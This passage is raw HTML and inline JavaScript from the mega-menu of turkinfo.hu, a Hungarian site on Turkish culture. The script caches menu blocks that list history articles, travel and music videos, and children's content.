srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei 